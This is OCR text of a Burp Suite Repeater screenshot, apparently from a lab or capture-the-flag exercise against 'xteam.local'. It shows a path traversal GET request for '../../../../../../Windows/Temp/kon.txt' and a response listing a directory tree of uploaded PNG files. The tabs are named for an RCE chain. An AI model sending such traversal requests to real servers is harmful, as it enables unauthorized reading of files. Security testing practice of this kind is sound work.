 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
24.4-vmware-amd64
x64
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 RCE_part1 readRCEfile readRCEFile_2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /file?path=../../../../../../Windows/Temp/kon.txt HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: WSS_FullScreenMode=false
9 If-Modified-Since: Tue, 08 Jul 2025 08:01:34 GMT
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
105 | | nyancat.gif
106 | | |
107 | | \---uploads
108 | | 07f16e1c-41ed-4fcf-9f05-e027c9e41b57.png
109 | | 08b6d304-f270-426e-959e-141f0efa03cf.png
110 | | 0c611e56-6af1-411c-9211-f327274fa35e.png
111 | | 0d3ca105-e1be-4fe8-9121-e182be936806.png
112 | | 101a5928-53a1-46b9-bd32-e732ff3a4a34.png
113 | | 1140fa07-e1d9-45fb-87a3-3da66c93c682.png
114 | | 13cb1ad8-1ce3-4709-90fc-0f4c88a1208b.png
115 | | 18fad5b7-dcc7-4a14-ab1c-788af8923d0a.png
116 | | 22f4e36e-38db-4914-8f22-678dcd6f4a48.png
117 | | 29835ab9-6c68-4d1b-8fd9-4a6c617f5423.png
118 | | 36f356fc-304a-469f-8305-b2431243b96b.png
119 | | 3818cc05-d3a1-4388-a5b1-b931ff6a017c.png
120 | | 386c2546-1329-4361-b676-9c44b7f2ca45.png
121 | | 51d424da-6654-43b6-a1b7-2469e3060a51.png
122 | | 5578a1aa-94ba-4a42-bf4a-e194ba874601.png
123 | | 557e805c-c288-46d9-80df-3e4c9f7d3e89.png
124 | | 6240a4b5-bc01-4d36-8603-103568b1c344.png
125 | | 6351d3ab-ad7b-4155-9285-caadca7aba04.png
126 | | 643e1ec6-7f5f-4851-9b80-83c0f8427d17.png
127 | | 6ebc144c-ed49-4224-b003-e0331060096f.png
128 | | 7450b196-2dea-4e28-bbb9-ee463ac73d5d.png
129 | | 78a6348d-8e2e-4259-9e8d-5004351a53a5.png
130 | | 7eb5459b-6e6b-4138-8b35-7c7824a2dede.png
131 | | 8b703f6f-84ae-4330-a5b2-d7e99f922691.png
132 | | 8fc1103b-f38d-412d-959c-923951b391f9.png
133 | | 935ef800-19d9-421e-ae44-abe7e7810e71.png
134 | | 93b1a7a2-2d7f-495d-b1e1-9b16eae419b4.png
135 | | 93d9b02f-fdbe-4293-ba87-c154ad2243df.png
136 | | a130b550-708d-4f4c-96e1-21dded47d3d3.png
137 | | a279019f-07d5-433f-b5fb-8381edbafd8f.png
138 | | a4eff10a-7e45-4360-85af-45495a5b09bc.png
139 | | a7a31630-9642-4905-b9d5-f71a790d369a.png
140 | | a91c8dae-8c32-4210-9e95-8c0fd69a36ee.png
141 | | b1a89b5c-d9a9-4cef-989e-008d716d0a0b.png
Insp
Requ
Requ
Requ
Requ
Requ
Resp
Search 0 highlights
Search 0 highlights
Done
Event log (4) All issues